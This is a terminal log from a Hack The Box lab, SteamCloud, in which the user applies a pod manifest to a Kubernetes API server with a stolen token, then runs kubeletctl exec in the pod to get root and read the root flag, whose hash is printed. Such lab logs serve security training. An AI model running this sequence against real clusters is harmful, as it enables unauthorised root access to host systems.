 ┌──(parallels㉿kali-gnu-linux-2023)-[~/…/htb/machines/SteamCloud/kubeletctl]
└─$ ./kubectl apply -f r.yaml --server https://10.10.11.133:8443 --certificate-authority=ca.crt --token=$(cat token)
pod/p0d created
┌──(parallels㉿kali-gnu-linux-2023)-[~/…/htb/machines/SteamCloud/kubeletctl]
└─$ vim r.yaml
┌──(parallels㉿kali-gnu-linux-2023)-[~/…/htb/machines/SteamCloud/kubeletctl]
└─$ ./kubectl get pod --server https://10.10.11.133:8443 --certificate-authority=ca.crt --token=$(cat token)
NAME    READY   STATUS    RESTARTS   AGE
nginx   1/1     Running   0          71m
p0d     1/1     Running   0          4m
┌──(parallels㉿kali-gnu-linux-2023)-[~/…/htb/machines/SteamCloud/kubeletctl]
└─$ ./kubectl get pod --server https://10.10.11.133:8443 --certificate-authority=ca.crt --token=$(cat token)
┌──(parallels㉿kali-gnu-linux-2023)-[~/…/htb/machines/SteamCloud/kubeletctl]
└─$ ls
API_TABLE.md  ca.crt  CHANGELOG.md  cmd  CONTRIBUTING.md  Dockerfile  Dockerfile.latest  go.mod  go.sum  kubectl  kubeletctl  LICENSE  main.go  Makefile  NOTICES.txt  pkg  README.md  r.yaml  token
┌──(parallels㉿kali-gnu-linux-2023)-[~/…/htb/machines/SteamCloud/kubeletctl]
└─$ ./kubeletctl exec "id" -s 10.10.11.133 -p p0d -c p0d
uid=0(root) gid=0(root) groups=0(root)
┌──(parallels㉿kali-gnu-linux-2023)-[~/…/htb/machines/SteamCloud/kubeletctl]
└─$ ./kubeletctl exec "cat /mnt/root/root.txt" -s 10.10.11.133 -p p0d -c p0d
867c43e07dcae880b615f213c791db7e
┌──(parallels㉿kali-gnu-linux-2023)-[~/…/htb/machines/SteamCloud/kubeletctl]
└─$